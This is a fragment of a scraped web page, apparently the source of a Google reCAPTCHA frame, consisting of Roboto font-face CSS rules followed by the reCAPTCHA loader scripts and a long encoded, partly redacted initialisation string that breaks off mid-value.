  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hgk7ByjqlS6hM0pX7HDwQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hgk7ByjqlS6hM0pX7HDwQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hgk7ByjqlS6hM0pX7HDwQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22QcORL8OCLcKvDyLDssO7XFt0ASBDwohIBBF/DMKOwoJkaBZOw6Ysw7vCqyHDqFFYwo1ebzrCpMKzwrE/NsOlwoohwoHDrE3CszlUPVfCtsKeC8OyK1DDqFPDlgc2w7/[base64]/wqJOK8OVw5vCucO8wpLCoVrDhDzDusO9UcKIXWV0wocGLyx6I8KIw6MFJcOyw4nCvcOZGkcvfcKQwqnCs0RbwpvCkAjCkzIqw515CCsBw4PDq2V8VHzCvQlXw7PCpRDCt2UDw5BSCsOZw6LDnwHDg8K3w5oWwrzCjEhXwoBGc8OncMKufMKbVkDDphtSA0AmEcO/AjY6w7rCpF/[base64]/[base64]/wpx/Z8KPIkbCnxrDsEoyesKfTXfCoRJkOcKdOsKNw6bCkQTDqHAtwqEEwrR7w7Nkw7rDjMO1w6/[base64]/CuGTDqQfDt2HDmMOZdcOCwqLCscOtwrV4HQbDj8OSPcOPwpHCs8KKEsK/RRtoP2XDmcOIPMOOLFcqw59Tw5fDtR8cw7PDpMKIwq4ww6AmfG83ESliwqhpwrvCi30ZbcK9w4TCkyosGBzDgBRhJcKmVsO9bRHDmsOewrE8EsOVBil3wrYWw7nDpsO+UBTDgE/DrMKjOF8kw6LCkcKxw77CucObwpHDoVUHwrfCqDXCjcKRH1Bhbx8PwqTDjsOiw6LClMKcw4MzQSJiYVo+wqvCo33CuX/CjsOGw7nDoMKxZ3zDlEDCo8OKw7rCl8OKwpV4OwfCpCxIBCDCucOfCWbDgEjDn8ObwqnDun8LQQBewrHDhFPCoDpxYktyw5LDmxZhZzBHMMKMR8ODKi7DvMKhQMODw4EpfFp6w6vCrcOaI8K0HxI/LMO5w5rCuy7CkX8XwpbCgsOewqzCrcOmw4vCs8Kvwpl7w7fCm8K3CMKOwq3CmSpQwqY/Y2zCvcK+w5/DhMKbXMO2VWbDjcOMeSPDlG/DiMK/w6YeIcKQw7XDrFrCu8OeZ19lKMK/RcOMwoDDhsKPwpAQwpHDlEkgwpjDt8Ofw7EVI8O+ZcKFWkrCucO2JMKBwowaHEA/H8Knw6Zkw6FUCsK+AsK9w6PCt1TCusKLK8OUcX/DjcO8fsO6FMOPw4hMwr/CjcOGHTgFbsOJaTVew69Kw7kIewYJOsOnUR4zfcOWO33Cp3jCnMO0w7J1w5TDg8Knw43CrsOhXXAtw7V1dcKhXRjDvsKzw6V7eSc/w5rCsz3DtQsRCsOawr97wqJOBMKDYMO5wofDt0Y0UQ1SU2DDt2fCu1DCvcOnwobDpcK6M8KzRX1KwoDCggpzBMKgw4LCiUoMCXTCsARiwqUtDsKPCW/[base64]/w4PDnW0NwoLDv2t8wrNHGB7CnUrDocKfwqTCv8K2wp9/w6LCrcKCe1rDvcKkVMK3wrhqwpkXw6/CqR0Wwp4MwqLDow5nw4rDhsObwo9pYBjDllABw6zCjG/DrlbCmcO5JcK1dcKMwrrCucKpwqnCmsKoM8K8wq/Dm8KJwrVnw4JRQBIEZ00MdMOhdg3Dp8KpVMK2w6lRKzVawqZ8LsO9IMK5acOOw5sewrpdM8OEwopPGcKrw5wiw7xLScKFScOMOsOCK0Rjwr/ChlrDqMK0wqbDrcK6ecKTHVBDCnsmTnF1wpUzNVPDrMOSwrojLz8Ew54RDG3Cg8OXw6/CikDDscOmUcOWLMK3wpg0W8OmbGMMYlsPRhHDtC7DqsKCV8KLw47DoMKHfwHChMKgaTTDnMK5AxoNNMKdYcO5wo7DmyLDrMKhw4/DgcOMwq3Do0F5IjYKwq8zJwLDl8K0wpU9w6tgwo8/w67DrcO4Inovwr1Aw67CjzvDn8OnI8K0KcO2woDCmMKPT3Ziwq4tb1gYKMKmw7DCkg7DlMK0wq0BVsKvVxIJw4zCvHzDnzTCjHjCoMKiwp5FZMK5wq7CksKGEMKEwoUDw7jCtDDDuMO8c8K5wpYuwoJpVUcIwpvCisOcSFRqwpBew6HCgFFsw7ILNjEJw7E/woTDkcO3EXkZYyPDnMOBwrxPXcKawq3Ds8KwNMOkecKLLMKNPRLCrcKrwozDvsOHFkkMR0DDj35iwpLDpQTCicOSbcO+I8OYDU9UOMOlwp/[base64]/ckPDsTLCssOjFCvCmcOjwolXM8K+w4Uhw5w2JRQ+CcK1C33Cm8OdwrkJw5HChMKzwo87KDfCgFjCoS5Yw4MVwpY/DwIlw79QVDHDnFNSw6TDhsKzaxdJw5Brw6wxw57DkAXCnh7CqcKYw7DDlMKIMxdiRcKrwrTDmQ7Dlio+AcOaHcKrw7kiAsOrwrXCusKMwpvCrcOPPg9maSXDl3/[base64]/Dlp/[base64]/CsUnClcOKbVjDlR7DvjlgdsKsw7gNwpDCisKUcHF+WmRMPMOow4zCq8Orwp7CtQlqw5lZcS/[base64]/CjEAwwp3DtsODdsOawrYYNRXCp8Omawwaw7LDsxXDvD9VwrZuBk9Ia2bDm3jCmsKsHxLDvcKXwoYVesOGwrnDg8Kkw5LCnMK0wpDChXTDhFTDt8O5enrCpcOeDzDDvcOLwpDCsWLDhsKqHSLCtsKOcsKrwo/CqjHDqF8Gw6YCNmbCg8OLCMO+asOxQ8KiCsKrwp5xUlbCrwLDhMKJA8Kcw73DlRbCoXgjw6HClcOVwpnCsMKqCivCn8Ohw5ISADnCtcKwKEtLS3LDq8KOTQwwRMK8DsKnR8Kew4nCgsONT8OPc8ODwpQ9Z0PCu8OgworCiMOdw4gqwpTCrzVResOyFw/CrMO+fAVTwrdtwrVFAMK7w5otw7NKwq/[base64]/Dq2FVVSPCsgjCs1wQwqrCjcOEacO6wpPDs8K7wo48dE7CvD3CvsKDwq3Cvmw2wr0fAcO0w7rCucKJw6TCj8KJKMO4BsK/w4fCksOrw4jDmlrCqlgmw5/CsifCt3oZw7fCvyBewrvDo2VbwpvCp0LCt3bDqcK8QMOsGMKXdMK5w4UvwofCll3CtsObwqdVw7hUFjEnwo9mAXFww4Q4wrFJw6kRw5/CnsOnZ8OfwojDhcKkcsOnJn9nPMKTLRfDtnLDsxTCr8KJRsOFFMO5w4cNwrvDt1XCnsOMw6PDvsOcZVhewrcUwonDi8KVw5UMNG4Be8KBYw3CkcO8dFLDsMKsFMK9U1fDgjAXWsKxw5/[base64]/DuMO8w5dUwobCik4SNUIECMO/[base64]/CoUomw4k+w6Y0w43DkMOJwqA0wq7CncOgwovCpA3CkB/DnDdBwrFFPXXCm8Ozw4DCq8Obw6jCm8Ogb8KNV8Odwo/ClVrCl8KNwrdRwqTDliJXwoDDssKaLGUIwq7CmXHCqCvCn8KgwrrCoWVIwrl+w6fDnMOcG8KJeMKIeX9AFTkYdMOEwok+w7EjRkwxaMOsBXwqP0LCvjF5X8O4CgMgAMKLFnXCg2vCj34gw447w5TCl8K/[base64]/[base64]/GAZwA8OJw4HDmEDDnFTDkMO7BcOJecKwwojCusKvwq/CgQsPw5R2w7swQFdNwrzDu8KfPFUpWMOJw5lRQ8O0w5DDsyLDpMOxDMOTeMK6DsKKVsKHw6xSwrFMwp83w45ZwrlRUWLDphXCry0Yw7IOwo02PjrDicKywozCm8KhJXrCvVjCksKnwq/DqTFlw5nCmsK8G8OXG8OWwqLDijBpwoHCnxrCqsKWwprCjsKGK8K9MlgSw5DChiZNwogRwqdlNXQbLH3DjMObwpNtRypzw4fCpkvDtjrDjlISNEliHSQTw59Qw7bDqcOawo/CnsOofMKgw4VCwrxbwrwbw7HDk8OGwovCosKwMMKSfxQ7VE1lUMOYw7Rww70ww5Mjwr7CkRx6YkZxasKFAcKOaVPChMO7JGFnwpbCnsOHwrPDglbDmmvCj8OSwpTCo8OFw7AxwpLDl8Obw5XCtCVjN8KTwqDCqsKKw7QRS8O/w7DCsMOYwrUDAMOVHSTCiQ89wr/Cm8O6IkbDrgNTwrpRSyRDRzfCocOyeQYAw6dpwq0mQRh1RVc4w6TDhMKewqNfwpkjC0laIsKHfUovFsKtwq7DksKXeMOdV8OMw7jCgsKbJ8ODDMKAw444wrwjw4TCqMKjw6Ijwr58w5/[base64]/DvxM1YhTCnC7DpsOKRsKMwqESSTTDosKCM0Ypw5LCocOcwp7ClMKSY8OwwrNpGmPCvcO3QHwUw7TCqVzCqcK5w67Dvn7DhDLDgMKRehBJccOGwrEICHPDi8KcwpwZEkXCtsKQSMKAAw0zVMKTQzk1MsKec8KIFXswS8KSw47DnMKcPMKmThInw4bDmicXw6rDlB/Ds8OCwoMUUALDvcOxb8KgScOSasKyXHVcw5Mqw4DCmCTDmcOELXbCpMKlw5DDmcKpMMKjAlY4IsKYw6DDmAE+QRIWwofDpMO/[base64]/M8KBY8Krw4LDksO2RMKYw7LCmhMzLDjCqG7Dpx/CjsKcwpdxwrkvwoZ/E8K2wol1w5lVTVPCisO8wo7ClMOhwoTCi8OkwqjDhHHDn8KYw5New4Jqw6zDi1zCi2rCrD5QNsKlwpFpwrPDnxbDvTHCuhcdA3rDvHzCqUIxw5sjYWDCpcOmw6nDg8OxwqR1O8OuMsOxLsOdRMKewrYbw553LcKNw4dVwr/DoCEUf8OYAcOEI8KbUS3ChMOuagbCucKUw53CpHTClC4MBsOgwoTCnQcjbghpwpDDqMKPw58NwpYsw6jCk2MwworDh8OewpAgInvDicKoKW1yCHDDucK8w4wTw6tvOsKESkPCkUw/EMKiw5rDiEVRZVosw4rCsxM8wqEswp7CuUbDmkRrFcKreGHDk8KHwpk0PSHDiR/ChTFMw7vDn8Kwb8OFw6JRw6rDgMKCRmwIO8OKw7fCuMKJTcOOTxrDslB/ScKqw57CjB5jw7IwwpsvRQnDo8OiWh/[base64]/VU3DqsKew4bDjRd0wqLCucOnwpYdw47ClMO7w7LCmsKgDMKbUktiSsOAwqgtYnXCosOBw4bCvwPDhMOpw5LCtsKjVkBPdUzDuB/CkMKSNR7DpAbDjDDDmsOHw7tMwqUiwrrCmcKowobDncK6eEfCq8OTw5NjXzIJwqt7H8OzK8KYecKZwo9Uw63DhsOAw71wY8KkwqbCq3khwpPCkMOZWsK1wo8MfsOILcK8L8OwK8O3w67Ds3bDisKbLcK/[base64]/DkUbCoB3DmMK6NGkGwpl5wqzCsXTDlRs1woZXFA1+SMK2dsK3wovCucOfIF3ClMKSIMObwrgOFsKSw5wzwqTDiz8GGMKXIwRoccOewrViw6vCrC/[base64]/DlMKmLhnCsMKOwr7CrGfDv8O9L04FH8Ohw6PDpVM1w4/DqMOmZcO8w4B6HcKrG0XCnMOxwpnCvRTDhREXw4VWUXtOw5bCvFFkw4lBw4DCpMKhw4zDjMOxDEQWwoxuw7p0BMKnQGHCpg/CriN4w7HCmsKgFcKxblpEwqNtwonDshZTSjMYAQh4wprDhcKsAsOSw6rCucKZNwkFISkDMF/[base64]/DphlUJcOGwoXDscKqwq9pw5vDmlZwEsOSScKNwqgXw5DDvMOSw73CpcKWw5rDrMK6XWvCjwRrYMKAO3F7bMOyC8K6wr3CgMOPYg/CqlLDgRnChDETwpdVw78ZIMOuwpjDlGBNFBhhw4kwEjJYwqbChUNaw7sEw4MzwpJyA8OmQiMwwpnDi2/ChsKQwpbCrsOGw4ltLjLCpGVjw7XCncOfwoo3wpgiwrbDpmnDrQ/[base64]/DmQpNGMOowqjDq8OVJXQfSEBFwpM/I8Ocw5zCmg18woxTeTssw6Fqw6zCixA4QgoLw55uQ8KvH8KOwrzDncOLw6Zew6DChCDDlsO6wrM4H8KrwqRWw6VFNn58w5MtQ8KCNh7Dl8OjDsOyWsKOOsOWGsKuSjbCjcK9F8Oew582YAg0wpfDhV3DsD7CnMOsXTnCqHk/wqkGFMOzw4Bow6sdeMO0KMOPLSohGzUYw4wIw4zDuiTDoGREwrjCgMKUMAkeXcKgw6fCn1p/w6kBIcKpw4zCvsKSwqTCiWvCtWB9VU8lY8KyJ8Oha8OsbsOVwqdYw7MKw74macORw4txDcOsTUcIcMOEwpIOw5bCmjA+SypTw6JywpHChDpRwoPDkcOKVTEyEMKvE3/[base64]/Dkn4hUyPCs1LDoFQZEMO3wp0twoN2woAMw5VNw5FDacO4Nx/Ds0BkAsKYw6IrXzt9wrN/GMK2w5d3w6bCrcOjw6FkCsOUwqtfGsOewqrDrsKhwrXCrmt2wo/Cig8yGsK3HMKhX8O7w41pwpoaw6pZYmLCo8OoLXLCsMKoLGBlw4bDlW8ydjHCjsOBw6QDwoQMGhF9W8OTwq3Ckk/DkcOHZsKhc8K0IcKoQV7CosOgw7XDlDADw5fDuMKhwrzDhCkZwprDj8K9wrZkw5V+w6/Dk2gYYWTClMOOSsO6w79Awo/DnBDDsUkgw58tw6LCggzCnyFZCsK7LWDDpcONI0/[base64]/Djw/Cu8K0X8KUwpfDn8OEw70IUB0zw7FXasKYwpzCm0LCtcKiw5YQwqXCoMK0wpPCpiUYw5HDiCVPY8OZLjZKwrzDlcOQw47Dmy19WsOhK8OPw5hfV8OLFVZfwocIesOHw7x7w5sEw7nChkU7wrfDvcK/w4vCg8OOeEEIL8OnGRvDlkHDhg0fwrXClcKRwoTDnGTDlMKXLy/[base64]/Ds8OPDnpPwqzCqRIHCMK9acOjwqnChsOYw5PDnUfCvcKVX08ww6bCpVbCuE3Dv2vCscKPwqArw5rCm8O6wp1bRhpRGMOTalUFwqLDthZ5RzBTf8OacsOewpHDtiwQwpLCqx45wrnCg8Oiw5gGwojDsjfCni/CrcO0VMOVEMKMwqgDwqQow7bCgMOFOEV/KWDCk8Kaw7ABw4rDqFNuw7RzaMKLwqfDscKJBMKZwozDpsKJw7Y/woxcAVdfwq8aHg/[base64]/DW7CtsOXwph7dlwtw6YIBE1RXMK7wr1jwqLCnMOEw51eDDzCp00Rwopww7Y4w4whw4Yvw5XCnsOPw58MW8KHFCfCn8KBwqFvwqLDg3LDmMK9w7YkIFtxw43DhsKVwoNECyx+w5TCil/CkMOcdsKaw4jChnFsw5RPw5Acwr/[base64]/w5LCnlJ6PcOtw4E6wq7CmRfCtMKAQ8KVwrfDrsOCJsKjwqJ1FiDDpcOPCEl5E09pMxRrYgXDv8KceVMjwr4dwokaYxJpw4fCocOeaw4rdMOSCx5aJS4NIMOtdsOQEMKLB8K/wr0aw4lMwq0Vwo4Vw4lmTjgyHV9YwrYHfRzDhsKKw6V/[base64]/[base64]/[base64]/CncK5wo9FwpUUUQnDolHCnVTChjbDrsOBw5pqCcK2woxoOcKON8KwNcOfw4bCnsK5w49Xw7AXw5jDnGoIw4Q6w4LDqC1kS8O+QMORw6HDvcO+RRATw7LDghRndxBnEy/[base64]/DqjrDrcKxw6zCvS7DicOswp3DgDLDgcOvwrbDiMKMwoXDnnUXdMOew6wFw73ChcOiW1LClsOJWlDDqBvDuzgCwrrCqDDDoXfDlcKqLx7CqsKzw7s3JcKaKyQJEzLDt2kWwqpmGjrDrB/Dv8OSw7N0wpdcw7s9QMOgwrt8dsKJw6w5U2MfwqfDi8OJLsKQbRNnw5JnX8Kdw61gIzw/w5LDuMKgwoU6FHTDmcO5XcO3w4bCk8KXw77CjznCrMKSRXjDvGPDm0vDpTYpIMKNw5/DvwDCvHgBSTrDiRkrw6vDpcOPPH4jwpBnwpk9w6XDqcOHw4wvwoQAwpXDjsKdfsO6dcKrH8KRw6fCkMKHwoZha8O8AD1rwoPCjMKoU3dGAWRVb2Bxw5rCqQ5zFihZRUDDrm3DiVbClV8pwoDDmywmw47ChwXCncOgw7RFbgcBQcKWGV/[base64]/Dv8K0XlBDMsKrJEhCwoAZwqzDrk8hQ8K6wrsde2dECHFiL0QUwrclSMO3CsOeWwfCmcOQSlLDhHnCoMKIRcOTKXk7ecOjw7VOXcOKdF/DkMOVOsKnw4ZewqERBlLDmMOnZsKmZV/[base64]/[base64]/w64lwqg+w43CisK/wpvClmrDuXvDqEp7T8OiRMO2wqdiw7jDhybDtsONU8OUwoIkTDMmw6BlwrQ5TsKow55kKhppw4jDmng6c8Oub1fCiTp9wpo6VAnCnMOaWcOzwqHCm1ERw5HCrcKUXCTDuH99w5QdGsKZe8OabgtqHsKZw57DpMOiZAJhPzE/wpbCmhrCl13CucOKVDs7K8OWH8OQwr4BNMOmw4PCoCTDiiXCkSzCnVp4w4ZhM0Qvwr7CssOvQiTDjcOWw7nCl157wrYcw6nDj1LCuMKsKsOCwpzCgsKpwoPCmmfDqcK0wrlFCA3CjMKnwoDCiwJ7w5oUPDvDnXp1RMOswpHDlgZRw4xMC2nDqMKbLmpSV1o/wo7CicOrRh3DkDNzw64FwqDCk8OSHcKxHcKDwrEQw4VmD8KVwozCosKceQTCqGnDiwB1wrPDgD0JS8KhUH8JA3cTw5jDv8KHenJOC0zCrMK3wqkOw43CqsOFIsOMeMKWw5vCvyFHLgXDviYawoM+w5zDi8OKdTViwrrCq0ltw73DscOhFMOjTsKLQgIiw5vDpQ/CvnfCkX52WsKUw653eTRIw4VSbnbCowwOfMKuwq/CtRl2w4zCgmfCqMOGwrHCmxrDs8KvHcKEw7vCoXDDocOUwpbCsRzCvz4DwoM/woE0PH7ClcOEw47Dm8OHUcOaPA/CnMOVZyJow5k/QBPDtznCg28/OcOITVTDjnLCvMKAwpPCt8KVXWs4w7bDn8KJwoAbw44Vw6vCrjzDqcKsw5ZJw6RhwqtIw5xxesKXP0/DpsOQwofDlMOiNMKpw5DDr3EMWMO8KF7CvHc9VcOaLcO/[base64]/FH9+LhvCjcO2FcKRw6HDm8Kcw47ChmAywr7ClWceEkLCu1nCnlPDvsO3WRHDjMK/GQw5w5/CrcKpwpVFTcKEw5oMwoAaw6cYMTpyQcKHwppzwpzCrnPDuMKOKC7CuT3DuMOAwrsQQRFJAArCoMOAJMK5YcK4cMODw5gWwobDosOxJ8OxwpBdMMOqJHPDlBtCwqPCr8O9w7EVw5TCj8Kawr4NWcK/[base64]/CmcOCw6YOw5xPw4Bfe0RJGMK7fVnCisKlZcOVAVhZXzXCjSZYwofCknhVCsOWw4ZDwpsQw5s+wqAZYgJ7XsKnZMO0wptNwrx/wqnCt8KbMMOOwqwEGksWE8Kaw757GA5lWSQVw4/Dn8KMHcOpZMKdIyvDjQDCncOYR8KoF01zw5vDksO3Y8OUwoQuPsKNLTPDq8OIw6HDlkXCvwgGw7rCo8KNwqwGeXw1EcKMHErDjxPDhnMnwr/DtcKww5jDnQ7DlBR/A0Z6ZMOew6g6GsOewr5Xwpx7J8KjwqnDo8OZw68Yw7LCtQVJBzXCqsK8w4NDW8Kuw4bDg8Kqw7bCoU1uwp9mRxs6THIuwp56wopyw7VYOsKYNMOmw7vDg1VGJMKWw57DpsOmAHN8w6/[base64]/Dul/Dp8KOwo53LsOCFnZAFsOpLcKQSsOubEMhB8Opw4QpHCfDkMK8WcKgw7MvwrMeS0V+w65CwpfDkcKcK8KFwocQw7LDvMK/wpTDvkckesO0worDoE3DpcOhw4FVwqdNwpHCtcO3w7rClDpOw6Bkw59xw7TCpADDvXFcSlloDMONwoEqT8O8w5jCg23DocOow5llRcO4dV3Ct8OxABZ2ZAYzwoFcwr0eZWTDqMK1Yl3DvsKoFnQew4ljK8OGw4vCiAbCuwjCji/DiMOFwp7Cp8OYE8OCUmjCrG5cw6UQYsOtw5hqwrBXCcOdJwbDmMK5WcKqw7LDj8KhW0w4CcKgwqnDhWZXwofClFnCusOyOMOUDw7DgQDDiiLCrcK9DXzDr1Amwo9iI19XJ8KFw75kAsKvw7HClUXCsF7DvMKDw7/DvjdTw5XDhAN4BMOMwrHDqDvCkCBzw73Cml4jwoLCqcKBYsOVa8Kqw4/ClXt5c3XDg3lAwqI3XgPDmz5NwqnDmcOmQzg4w5sawpxAwokswq4uc8OYd8OLwo1ew74VGkfCg1g4fMK+wrLCjg0Pwp4Yw7/DusOGL8KdTcOcJEonwqAawrPDnsO0IcKeeXNTI8OQQCTDg0vDu0/[base64]/Djyo1FMKIwo/Clg7Dh8K8Qz/Cni0QeHBQC8O9ZlPDp8Ojwph1w515wrxTHsO7worDqMOvwpTDt0LCh10SI8K/GsOwE2bCk8OWWDolQMK3WG9/[base64]/Cr8KAO15SYCEuK8K5w6JzCcO8PF5fw794wpjCoTHCg8OcwqwEGGkDwqsgw4wewrXClDPDrsKmw7VgwqQhw6LDtWteOFnDvibCuWFoOgs+YMKpwr1ad8OUwqPCisOuPcOQwp7CpsOvPBZTDAnDiMOew58JIzLDoFo+DCYfSMOIAn/DkcKkw4QPSmN+cAPDjsKhCMKgMsKBwoTCl8OYPFfDh0jDsxUywqnDpMKBe3vDu3JYQmTDgncgw6g4CMO8BCbDqQDDvcKMdGYcO2HCuRwmw5EZXn0gwoxawqwYcmvDpMOcwp3DjysRScOYEcKDZMOXC2ggH8KOMMKuwrx/w5vCrxgXaxnDnWdlDsKwfGRjGFN7OVVYHEvCoxTDk2rDqVkcwrg3wrN+e8KPU18jc8OswqvCh8OuwozDrmZFw5wjbsKJKMOME1vCoGx/w60NHUbDkVvCm8OWw6LDm3YoaWHCgQxyI8OLwpZWbBw9VT5VcmIQNmTCsWnCkMOyCCvCkQ/DghTCtl7DuQnDmznCry3Dv8OlBMKGREvDt8OARVQNEAJwURXCoE5oYQxMeMKiw5PDl8OBYMKQOMOALMKsZjUMWitfw5XCv8OEZVtCw7jDs1jChsOCw5LDrgTCkEcGw55lwp4/bcKFwp3DmjIHw47DhmjCssK+K8Oiw558CsOzfnZ4FsKOw7lkwqjCmBbDi8O/[base64]/CsAZCET7DkMK/AsOfwrvCtMOYDQgbwqDDtsO/woo2CTMbI8OVw4B8CsKiw7NGw4HDscKhE2VYwrPChhldw5XDo3MSwpURwqYAMVXDt8KSw4jCu8KlDiTCpHjDosKVAcO5w519S2HCkgzDo3IpCcOXw5EwcsK7PSnCtHzDuERXwrBrciDClcO+w6tqwqLDikLCiXxxNTNFN8OvUDkKw7M4GMObw41qw4NXWEgFw6kmw7/[base64]/[base64]/Cug4qwqHCtsKnw7HCvWJ3wq82STzCt8KRfUB/wrbCqMKiSCdIOFPDlcOcw5Qkw6HCqcKcJHdGwpNqCsO+T8KMTh/DjCkSw7hUwqjDpsK4Z8OxVx5Mw4HCrnwyw6zDpsO0wrHDvmQreDTCgMK2w4NWAG5OCcKPEBhdw61ZwrkNYXjDtcO7IcOZwqhww5NfwrUZw61RwrQHw7PCpFnCvk4MPcOAKDc3W8OMB8KkLVfCihYhCHELNz5oOcKew4t7w4kDwp/[base64]/[base64]/QmAuwpvDu3gxFgXCkcKrLsKVf2HDpMOcb8OdAsK2UXXDgyLDpsOTPFckTsOud8KDwpXCr2LDoUlAwrrDgMKdXsKiwo7DnnzCisOow5/[base64]/DrmlkZDhpw5JbGn4kBzbDpMKpwpdASmxTQEgnw77CnU7DsFHDgzDCvgHDqsK2RSwQw4